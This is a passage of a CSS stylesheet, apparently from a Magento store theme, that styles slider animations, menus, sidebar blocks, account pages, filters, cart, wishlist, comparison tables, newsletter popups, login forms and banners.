    transform: translateX(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

/*End For Effec caption slick slider*/
@media (min-width: 1201px) and (max-width: 1500px) {
    .home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .caption3{font-size: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{font-size: 15px;}
}
@media(min-width:1920px) {
	.home-slider .text-slide{left: 35%;}
}
/* .cms-index-index .header-container-fixed .vmagicmenu .block-vmagicmenu-content {opacity: 0;top: 80px;transition: all 300ms ease-in-out 0s;visibility: hidden;} */
.cms-index-index .header-container-fixed .vmagicmenu:hover .block-vmagicmenu-content { opacity: 1;top: 100%;visibility: visible;}
.cms-index-index .vmagicmenu .block-vmagicmenu-content{opacity: 1;visibility: visible;}
.header .header-container-fixed .magicmenu .level0 .level-top img{display: none;}
.nav-sections .vmagicmenu .block-title{padding: 0;}
.cms-index-index .nav-sections .vmagicmenu .block-title{padding: 0 20px;border-width: 0 1px;border-style: solid;border-color: #e6e6e6;}
.header-container-fixed .nav-sections .nav-sections-item-content .magicmenu{padding-bottom: 0;}
.nav-sections .vmagicmenu .vmagicmenu-narrow{border-width: 2px;}
.vmagicmenu,.hidden-top-bar{margin-top: 10px;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+12) {display: block;}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8) {display: none;}
.cms-index-index .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: block;}
.header-container-fixed .vertical-menu .vmagicmenu .vmagicmenu-narrow{display: none;}
/*--------------------Google Chrome and Safari */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.vmagicmenu .all-cat{padding: 26px 18px 33px;}
}
/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block.filter{margin-bottom: 20px;}
.block{margin:0 0 30px;}
.sidebar .block{border: 1px solid #e6e6e6;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;padding-right: 10px;}
.sidebar .block.block-progress { padding: 0;}
.sidebar .block .block-content{padding: 26px 0;}
.sidebar .block-reorder.block .block-content,.sidebar .block.block-compare .block-content,.sidebar .block.block-wishlist .block-content{padding: 26px 18px;}
.sidebar .block-content .product-items .product-item-info .product-item-photo{position: static;float: left;}
.sidebar .block-content .product-items .product-item-details{margin-left: 95px;}
.sidebar .block-content .product-items .product-item-name{margin-right: 0;}
.sidebar .block-content .product-items .product-item-actions{position: static;}
.sidebar .block-content .product-items .action.delete{left: 0;right: auto;}
.sidebar .block-content .product-items .product-item{padding-left: 0;padding-right: 0;}
.sidebar .block.block-wishlist .block-content .empty{padding: 0;}
.block-reorder .product-item .field.item{float: left;}
.block-reorder .block-content .product-item-name{display: block;padding-left: 25px;}
.block .block-title,.col-left .magicproduct.mage-custom .item span{line-height: normal;margin: 0px;padding: 0;text-align: left;}
.sidebar .block .block-title {line-height: 1.35;padding: 15px 18px;border-bottom: 1px solid #e6e6e6;}
.sidebar .block .block-title strong{font-weight: normal;}
.sidebar .block .block-title strong,.sidebar .magictabs .item.activated .title{text-transform: uppercase;font-size: 18px;font-weight: bold;line-height: 1.35;padding: 0px;background-color: transparent;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .empty{margin:0;padding:0px;color:#666666;font-size:14px;}
.sidebar .block .empty{padding: 25px 18px;}
.col-left .magicproduct.mage-custom .item .title:before,.col-left .magicproduct.mage-custom .item .title:after{display: none;}
.col-left .magicproduct.mage-custom .magictabs{margin:0 !important;border: 0;}
.col-left .magicproduct.mage-custom .content-products .item .images-container{padding-right: 0;padding-left: 0;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}

/* Block:Account */
.block.account-nav .content{padding: 15px 0;background-color: #f5f5f5;}
.block.account-nav .title{display: none;}
.block.account-nav .item {margin: 3px 0 0;}
.block.account-nav .item a, .block.account-nav .item > strong {border-left: 3px solid transparent;color: #575757;display: block;padding: 5px 18px 5px 15px;}
.block.account-nav .item.current a, .block.account-nav .item.current > strong {border-color: #ff5501; color: #000;font-weight: 600;}
.block.account-nav .item a:hover{background-color: #e8e8e8;}
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0px;text-decoration:none!important}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0px;line-height:30px;color:#ff3535}
.block-account .block-content li.current.last{border-bottom:0}
.block-collapsible-nav .block-collapsible-nav-content .item{border-bottom: 1px solid #dfdfdf;}
.block-collapsible-nav .block-collapsible-nav-content .item:first-child{border-top:0;}
.customer-account-index .column.main .block .block-title {font-size: 16px; line-height: 1.2;margin: 0px 0 15px; border: 0 none;}
.customer-account-index .block .block-title strong {color: #333;}
.box .box-title {background-color: #f5f5f5;border: 1px solid #dfdfdf;margin: 0;padding: 10px 15px;display: block;}
.box .box-content {border: 1px solid #dddddd;border-top: 0;font-size: 13px;min-height: 135px;padding: 20px 15px;}
.box .box-actions {background-color: #f5f5f5;border: 1px solid #dfdfdf;border-top: 0;margin: 0;padding: 10px 15px;}
.customer-account-index .box .box-title,
.customer-account-index .box .box-title span{color: #333;font-weight: normal;text-transform: uppercase;}
.block-collapsible-nav .item a:hover{background-color: transparent;}
.block-collapsible-nav{margin-top: 35px;margin-bottom: 0;}
.block-reorder .actions-toolbar{max-width: 100%;}
.block-reorder .actions-toolbar .secondary{line-height: 35px;}
.abs-blocks-2columns, .abs-discount-block-desktop .block, .login-container .block, .account .column.main .block:not(.widget) .block-content .box, .block-addresses-list .items.addresses > .item, .form-edit-account .fieldset, .form-address-edit .fieldset, .storecredit .block, .paypal-review-discount .block, .cart-discount .block {
    width: 48%;
}
.abs-discount-block-desktop .block:nth-child(1), .login-container .block:nth-child(1), .account .column.main .block:not(.widget) .block-content .box:nth-child(1), .block-addresses-list .items.addresses > .item:nth-child(1), .form-edit-account .fieldset:nth-child(1), .form-address-edit .fieldset:nth-child(1), .storecredit .block:nth-child(1), .paypal-review-discount .block:nth-child(1), .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
}
.abs-discount-block-desktop .block:nth-child(2), .login-container .block:nth-child(2), .account .column.main .block:not(.widget) .block-content .box:nth-child(2), .block-addresses-list .items.addresses > .item:nth-child(2), .form-edit-account .fieldset:nth-child(2), .form-address-edit .fieldset:nth-child(2), .storecredit .block:nth-child(2), .paypal-review-discount .block:nth-child(2), .cart-discount .block:nth-child(2) {
    float: right;
}
.block-collapsible-nav .item a::before, .block-collapsible-nav .item > strong::before {content: "\f0da";font-family: FontAwesome;left: 0;position: absolute;}
.password-strength-meter { background-color: #fafafa; height: auto;line-height: 32px; padding: 0 20px;margin-top: 5px;position: relative;z-index: 1;}
.password-strength-meter:before {content: ''; height: 100%;left: 0;position: absolute; top: 0;z-index: -1;border-radius: 30px;}
.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;}
.password-strength-meter-1 .password-strength-meter:before { background-color: #ffafae;width: 25%;}
.password-strength-meter-2 .password-strength-meter:before {background-color: #ffd6b3;width: 50%;}
.password-strength-meter-3 .password-strength-meter:before{ background-color: #c5eeac;width: 75%;}
.password-strength-meter-4 .password-strength-meter:before {background-color: #81b562; width: 100%;}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.filter-options .filter-options-content .item{color: #a4a4a4;line-height: 25px; padding: 0px;margin: 0;width: 100%;}
.filter-options .filter-options-content .item a{ font-size: 15px; text-decoration: none;}
.filter-options .filter-options-content .item a span{font-size: 15px;}
.filter-options .filter-options-content .item span.count{font-size: 15px; color: #a4a4a4;float: right;}
.filter-options .filter-options-title{border-bottom: 1px solid #e6e6e6; color: #333;display: block;font-size: 16px;font-weight: 600;line-height: 1.35;margin: 0;padding: 0 18px 10px;position: relative;text-align: left;text-transform: uppercase;}
.filter-options .filter-options-content{margin-bottom: 0px;padding:15px 18px 10px;}
.filter-options .narrow-by:last-child .filter-options-content{ border: 0 none;margin: 0;padding-bottom: 0;}
.filter-options .filter-options-content .swatch-attribute{padding-top: 5px;}
.block .filter-content .block-subtitle{font-size: 14px;text-transform: uppercase;color: #333;font-weight: bold;}
.filter-label::after { content: ": ";}
.filter-current .item {position: relative;z-index: 1;line-height: 40px;border-bottom: 1px solid #eeeeee;color: #444444;}
.filter-current .action.remove {position: absolute;right: 0px;top: 0px;}
.filter-content .filter-current .item .action.remove:before{color: #ccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.filter-content .filter-current .item .action.remove:hover:before{color: #333;}
.filter-content .filter-current .item .action.remove > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.filter-current{padding: 0 18px;}
.filter-content .filter-actions{padding-top: 15px;padding-bottom: 30px;text-align: right;padding-right: 18px;}
.filter-options .filter-options-content{ display: block !important;}
.filter-options .active .filter-options-content{ display: none !important;}
.filter-options .toggle-tab.mobile:hover{color: #2d2b2d;}
.filter-options .filter-options-title:after{content: "\f106";font-family: FontAwesome;position: absolute;right: 18px;display: block !important;line-height: normal; padding: 0px;top: 0;color: #333;width: auto;font-size: 18px;cursor: pointer;font-weight: normal;}
.filter-options .active .filter-options-title:after{content: "\f107";font-family: FontAwesome;}
.narrow-by{position: relative;padding: 8px 0px;outline:medium none !important;margin: 0;}
.filter-options-content .swatch-option-link-layered .swatch-option.color {width: 25px;height: 25px;border-radius: 3px;margin: 0 10px 15px 0;border: 0;}
.filter-options-content .swatch-option.text{background-color: #f1f1f1;color: #999999;border: 1px solid #f1f1f1;}
.filter-options-content .size .swatch-option.text{width: 37px;height: 37px;line-height: 35px;border-radius: 50%;margin: 0 12px 17px 5px;padding: 0;border: 0;}
.filter-options-content .swatch-attribute-options .swatch-option:hover{background-color: #f1f1f1;border-color: #999999;color: #000;}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .product-item-name .product-item-link{font-size: 14px;}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
.products-grid.wishlist .product-item .price-box{float: none;}
.wishlist-index-index .products-grid.wishlist .product-item{width: 50%;float: left;margin-left: 0;padding: 0; border: 0 none;}
.wishlist-index-index .products-grid.wishlist .product-item-info{width: 90%;}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {clear: left;}
.products-grid.wishlist .product-item-photo{float: none;margin: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty {margin-bottom: 10px;padding-right: 10px;}
.products-grid.wishlist .product-item .box-tocart input.qty{padding: 0;width: 47px !important;}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip{margin: 0;}
.sidebar .block-wishlist .product-items .product-item{padding: 0;}
.sidebar .block-wishlist .product-items .product-item-details .product-item-actions {margin: 10px 0 0;}
/* Block:Related */
.block-related .block-title strong{padding: 0;}
.block.block-related .block-content .padding-none{padding: 0;}
.block.block-related .block-subtitle{padding: 0px;margin-top: 25px;margin-bottom: 0px;text-align: left;font-size: 14px;line-height: normal;}
.block.block-related .block-subtitle .action.select{border: 0;line-height: normal;height: auto;padding: 0;background-color: transparent;}
.block.block-related .block-subtitle .action.select span{text-transform: lowercase;color: #333;font-size: 14px;font-weight: normal;}
.block.block-related .block-subtitle .action.select:hover,.block.block-related .block-subtitle .action.select span:hover{color: #333;}
.block-related input.checkbox{margin:0 auto;clear: both;display: block;}
.block-related .product-details .product-name{ font-size: 100%;line-height: normal;margin: 0 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.block-related .product-details .ratings .amount{display: none;}
.block-related .product-details .price-box{display: inline-block;}
.block-related .product-details .regular-price .price{font-size: 16px;}
.block.crosssell{margin-bottom: 40px;}
.crosssell .block-title,.box-up-sell .block-title{margin-bottom: 60px;}
.crosssell .block-title strong,.block-related .block-title strong,.block.related .block-title strong,.box-up-sell .block-title strong{font-size: 18px;line-height: 25px;margin: 0px;padding: 0px 28px 0 0;font-weight: bold;display: inline-block;position: relative;top: 13px;text-transform: uppercase;text-align: left;background-color: #fff;}
.block-related {margin-bottom: 50px !important;}
.block.block-related .field.choice.related{clear: both;position: static;top: 12px;}
.block.related .related-available .product-item-name{margin-left: 0px;}
.auto-height .slick-list{padding-top: 10px;padding-bottom: 10px;}
/* .block.block-related .item:hover .field.choice.related{position: absolute;} */
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.catalog-product-compare-index .page-title{margin-top: 25px;}
.block-compare button.button{ margin-left: 10px;}
.block.block-compare .actions a{line-height: 35px;}
.catalog-product-compare-index .compare-table .product-image img {width: auto;margin: 0 auto;}
.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display: inline-block !important;}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align: top;}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.block-compare .action.delete{left: 0;}
.table-comparison .cell { display: table-cell;width: 180px;}
.table-comparison .cell.label, .table-comparison td:last-child {border-right: 1px solid #d1d1d1 !important;border-left: 1px solid #d1d1d1 !important;}
.table-comparison .cell.remove {border-bottom: 0 none !important;}
.abs-remove-button-for-blocks::before, 
.sidebar .action.delete::before, 
.table-comparison .cell.remove .action.delete::before, 
.block-compare .action.delete::before, 
.filtered .item .action.remove::before{color: #cccccc;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.abs-remove-button-for-blocks:hover:before, 
.sidebar .action.delete:hover:before, 
.table-comparison .cell.remove .action.delete:hover:before, 
.block-compare .action.delete:hover:before, 
.filtered .item .action.remove:hover:before{color: #333;}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding: 3px 0 0;}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none;}
.block-tags .actions{text-align:right;padding:0;display: none;}
/* Block:Subscribe */
.block.newsletter.block-subscribe{margin: 0;}
.block-subscribe .block-content{margin: 0px;padding: 0;}
.block-subscribe .block-content .block-title .title{display: none;font-size: 18px;font-weight: bold;text-transform: uppercase;color: #222;margin: 0;}
.block-subscribe .block-content .form-subscribe-header p{font-size: 14px;color: #888;line-height: 25px;margin: 0;}
.block-subscribe .block-title{position: relative;margin: 23px 0 10px;display: block;border: 0;padding: 0;line-height: 1;}
.block-subscribe .block-title strong{font-size: 15px;font-weight: 600;margin: 0 5px;}
.block-newletter .block-subscribe .block-title p{line-height: 1.5;font-size: 15px;}
.block-subscribe label{font-size:13px;margin:0 0 25px 0}
.block-subscribe .input-box{text-align: left;margin:0;padding: 0px;position: relative;display: block;vertical-align: middle;}
.block-subscribe .input-box .subscribe-panel{float: left;}
.block-subscribe .input-box .visible{position: relative;}
.block-subscribe input.input-text{display:block;height: 45px;margin:0;width:100% ;border-width: 2px;border-radius: 30px;border-style: solid;padding: 0 130px 0 24px;font-size: 14px;}
.block-subscribe .actions{padding:0;margin:0px;float: left;position: absolute;right: 0;bottom: 0;}
.block-subscribe .actions button.button{border-style: solid;border-width: 0px;padding: 0px;height: 45px;line-height: 45px;border-radius: 0 30px 30px 0;width: 110px;}
.block-subscribe .actions button.button span {height: 40px;line-height: 40px;padding: 0px;text-transform: capitalize;font-weight: 400;font-size: 14px;}
.block-subscribe .actions button.button span span{padding:0px;}
.block-subscribe .control .mage-error{margin: 0;position: absolute;}
.block-subscribe .control .input-text.mage-error{position: static;}
.panel-text{font-size: 13px;margin: 0;padding: 0;line-height: normal;}

/* Block:popup-newsletter */
#popup-newsletter{background-repeat: no-repeat;background-position: 0 0;background-size: cover;border-radius: 5px;border: 4px solid #e6e6e6;}
#fancybox-close,.fancybox-close{height:31px !important;width:31px !important;top:-13px !important;right:-13px !important;border-radius: 50%;}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap{overflow: visible;margin: 5rem auto;}
.popup-newsletter .modal-inner-wrap .modal-content{padding: 0;}
.popup-newsletter .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.popup-newsletter.modal-popup .action-close {background-color: #333;border: 3px solid #fff;border-radius: 50%;color: #fff;height: 21px;line-height: 21px;padding: 0;right: -10px;top: -10px;width: 21px;}
.popup-newsletter.modal-popup .action-close:before{line-height: 20px;color: #fff;}
#popup-newsletter .block-content .block-title{margin: 0px 0 14px;text-align: center; border-bottom: 2px solid #e6e6e6;padding-bottom: 18px;}
#popup-newsletter .block-content .block-title strong span{font-weight: normal;font-size: 20px;line-height: 1;text-transform: uppercase;}
#popup-newsletter .block-content .label{padding: 0;}
#popup-newsletter .block-content .label span{font-size: 15px;margin: 0 0 15px;display: block;text-align: center;}
#popup-newsletter .big-size {font-size: 50px;font-weight: bold;line-height: 45px;margin: 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative;}
#popup-newsletter .newsletter-new{padding: 22px 24px 0;position: relative;margin: 0;}
#popup-newsletter .subscribe-bottom{display:block;margin:0;padding:0px;font-size:14px;color: #999;}
#popup-newsletter .subscribe-bottom input{margin: -1px 5px 1px 0;}
#popup-newsletter .block-content input.input-text{ border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px; margin-left: 0;padding: 0 20px; width: 100%;font-size: 13px;text-align: left;}
#popup-newsletter .block-content .actions{ display: block;margin: 15px 0 20px;padding: 0;}
#popup-newsletter .block-content button.button span{height:auto;line-height: normal;padding: 0px;}
#popup-newsletter .block-content button.button {border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px;padding: 0px;width: 100%;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content{margin: 0;padding: 19px 57px 24px;text-align: center;}
.promo-panel-text {font-size: 14px;font-weight: normal;line-height: normal;margin: 0;}
.promo-panel-text.text-lage {font-size: 24px;line-height: 30px;margin: 0;padding: 0 20px 8px;font-weight: 600;}
.promo-panel-text.text-lage.text-uppercase{text-transform: uppercase;}
.promo-panel-text.text-italic,.subscribe-bottom{font-style: italic;}
.promo-panel-text .sale-off {color: #f73535;font-size: 26px;font-weight: bold;padding: 0 5px;}
.promo-panel-text2 {color: #666666;font-size: 13px;margin: 0 0 50px 3px; padding: 0;}
.newsletter.input-box .mage-error{position: absolute;}
.newsletter.input-box .input-text.mage-error,#popup-newsletter .newsletter.input-box .mage-error{position: static;}
/* Block:Reorder */
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{ background-color: #fff;border: 1px solid #dfdfdf;margin-bottom: 40px;padding: 30px 20px;display: block;}
.login-container .block-content{padding: 0;border:0;}
.login-container .block-content p,.login-container .block-content .field.note{font-size: 14px;color: #666;}
.login-container .block-content input.input-text{height: 43px;}
.login-container .actions-toolbar{margin-top: 25px;}
.login-container .block-new-customer .actions-toolbar{margin-top: 30px;}
.form.create.account {padding: 0 0 30px;}
.login-container .block{margin-bottom: 0;}
.login-container .block .block-content{margin:0; background-color: #fff;border: 1px solid #dddddd;margin-bottom: 10px;min-height: 405px;padding: 25px 30px;}
.customer-account-login .page-title{margin: 0; font-size: 100%;}
.customer-account-login .page-title span{font-size: 15px;line-height: 40px;color: #333;font-weight: bold;}
.customer-account-create .page-title{margin: 25px 0;}
.login-container .block .block-title{padding-bottom: 15px;border: 0;}
.login-container .block .block-title strong{font-size: 14px;font-weight: 600;line-height: normal; margin: 0; padding: 0px;color: #000;text-transform: uppercase;}
/* .login-container .block .block-title strong:after {background-color: #f0002f;content: "";display: block;height: 2px;margin-top: 10px;width: 69px;} */
._has-datepicker ~ .ui-datepicker-trigger {background-image: none;background: none;-moz-box-sizing: content-box; border: 0;box-shadow: none;line-height: inherit; margin: 0;padding: 0;text-shadow: none;font-weight: 400;display: block;text-decoration: none;display: inline-block;margin-top: -4px;vertical-align: middle;}
._has-datepicker ~ .ui-datepicker-trigger:before {-webkit-font-smoothing: antialiased;font-size: 23px;line-height: 23px; color: #7d7d7d; content: '\f073';font-family: 'FontAwesome';vertical-align: middle;display: inline-block;font-weight: normal;overflow: hidden;speak: none;text-align: center;}
._has-datepicker ~ .ui-datepicker-trigger > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
/* Paypal */
.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */
/* Block:New and Sale */
.product-label{position:absolute;top: 8px;left: 8px;z-index:1;}
.product-label .sticker{height:27px;line-height:27px;display: block;padding: 0 15px;border-radius: 3px;}
.product-label .sticker.top-left{margin-bottom: 5px;}
.labelnew,.labelsale{display:block;text-align:center;font-size:13px;font-weight: 600;text-transform: uppercase;}
/* Block:New and Sale 2 */
.absolute-label-none .product-label{position: relative;left: 0;top: 0;display: inline-block;}
.product-label-2 .product-label .sticker{border-radius: 0;}
.product-label-2 .product-label .sticker:before{border-style: solid;content: "";position: absolute;width: 0;height: 0;}
.product-label-2 .product-label .sticker:before{border-width: 0 8px 27px 0;right: -8px;}
.product-label-2 .product-label .sticker:before{border-bottom-color: #ffae00;border-right-color: transparent !important;border-top-color: transparent !important;border-left-color: transparent !important;}
/* Block:testimonials */
.testimonials h3.title{text-align: center;}
.testimonials h3 span{color: #fff;}
.testimonials .customer{width:70px;vertical-align: top;text-align:left;display: inline-block;overflow: hidden;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.testimonials .rating-box{clear:both}
.testimonial li{text-align: center;}
.testimonial_text{width: 65%;color:#fff;text-align:left;padding:0 0 0 20px;display: inline-block;}
.testimonial .name{letter-spacing: 1px;}
.testimonials .title span{color: #ffffff; font-size: 20px;}
.testimonials .title-name{font-size: 16px;text-transform: uppercase;position: relative;margin: 0;padding: 10px 0 0;letter-spacing: 2px;}
.testimonials .title-name:before{content: "";position: absolute;top: 0;left: 0;background-color: #929291;height: 1px;width: 75px;}
.testimonial_text .sub-text{display: block;font-size: 14px;letter-spacing: 2px;padding-bottom: 20px;}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#ff5555;text-decoration:underline}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.alo-testimonial ul{padding:0;margin:0;}
.submit-testimonial{margin:10px 0 0}
.bg-parallax {background-attachment: fixed;background-position: center center !important;background-repeat: no-repeat;}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{bottom:15px;display:block;height:35px;width:35px;line-height:35px;overflow:hidden;position:fixed;right:15px;text-align:center;text-decoration:none;z-index:50;border-radius: 5px;}
#backtotop .fa{font-size:20px;line-height:35px;width: 35px;height:35px;}
#backtotop:hover{background:none repeat scroll 0 0 #444;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.row.custom-row{margin-left: -10px;}
.row-10px{margin-left: -10px;margin-right: -10px;}
.header-slider-left{padding-right: 10px;padding-left: 10px;}
.banner-col-12{margin-bottom: 30px;}
.banner-show-2{margin-top: 20px;}
.margin-top-banner{margin-top: 60px;}
.banner-show-3{margin-top: 20px;}
.padding-lr-5{padding-right: 5px;padding-left: 5px;}
.padding-lr-10{padding-right: 10px;padding-left: 10px;}
.banner.banner-no-mar,.banner-col-12:last-child{margin-bottom: 0;margin-top: 0;}
.banner-boder-zoom{ position: relative;overflow: hidden;}
.banner-boder-zoom .position{text-align: center;position: absolute;top: 50%;left: 0;right: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
.banner-ads2 .banner-boder-zoom .position{top: 45px;}
.banner-boder-zoom .position h3{font-size: 48px;text-transform: capitalize;font-weight: 300;margin: 0;color: #fff;}
.banner-boder-zoom .position h2{font-size: 40px;color: #ea1b25;text-transform: uppercase;font-weight: bold;margin: 0;line-height: 40px;}
.banner-boder-zoom .position p{font-size: 18px;color: #fff;font-weight: normal;margin: 0;}
.block-banner .banner-read-more{background-color: #333;font-weight: 600;color: #fff;font-size: 14px;text-transform: capitalize;display: inline-block;line-height: 48px;margin-top: 45px;padding: 0px 34px;}
.banner-boder-zoom a img {transition: all 1s ease 0s; -moz-transition: all 1s ease 0s;-webkit-transition: all 1s ease 0s;-o-transition: all 1s ease 0s;-ms-transition: all 1s ease 0s;}
.banner-boder-zoom:hover a img { transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.sidebar-filter-banner{padding: 25px 18px 0;}
/*Policy / service*/
.static_sections_bottom{background-color: #fff;}
